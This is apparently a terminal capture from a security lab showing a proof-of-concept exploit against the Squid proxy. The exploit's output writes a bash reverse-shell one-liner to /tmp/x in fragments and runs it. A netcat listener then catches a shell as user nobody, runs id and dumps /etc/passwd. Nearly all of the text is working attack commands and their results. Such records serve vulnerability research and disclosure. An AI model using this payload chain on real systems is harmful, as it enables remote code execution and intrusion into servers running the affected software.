 osboxes@osboxes: ~/study/vul/Squid
osboxes@osboxes:~/study/vul/Squid$ python poc.py
echo -n 'bash -i >& /d'>>/tmp/x\x00
echo -n 'ev/tcp/127.0.'>>/tmp/x\x00
echo -n '0.1/1234 0>&1'>>/tmp/x\x00
chmod +x /tmp/x\x00
bash /tmp/x\x00
osboxes@osboxes: ~
osboxes@osboxes:~$ nc -lvvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [127.0.0.1] port 1234 [tcp/*] accepted (family 2, sport 54332)
bash: cannot set terminal process group (22004): Inappropriate ioctl for device
bash: no job control in this shell
nobody@osboxes:/usr/local/squid/var/cache/squid$ id
id
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
nobody@osboxes:/usr/local/squid/var/cache/squid$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin